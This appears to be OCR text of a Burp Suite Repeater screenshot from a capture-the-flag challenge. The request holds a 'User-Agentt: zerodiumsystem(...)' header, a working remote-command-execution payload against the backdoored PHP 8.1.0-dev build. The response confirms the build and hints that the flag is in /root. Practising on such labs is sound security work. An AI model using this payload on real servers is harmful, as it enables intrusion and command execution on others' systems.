 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.7 - 临时项目 - hehansen
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
403 Bypasser xia SQL HaE SpringScan
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < > 目标: http://node4.anna.nssctf.cn:28396 HTTP/1
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28396
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 User-Agentt: zerodiumsystem("ls /root");
9 Upgrade-Insecure-Requests: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Host: node4.anna.nssctf.cn:28396
3 Date: Fri, 16 Feb 2024 16:57:47 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 flag在/root里面<!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
10 <style type="text/css">
11 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
12 pre{
margin:0;
font-family:monospace;
}
13 a:link{
color:#009;
text-decoration:none;
background-color:#fff;
}
14 a:hover{
text-decoration:underline;
搜索... 0匹配
INSPECTOR
完成 65,063字节 | 209毫秒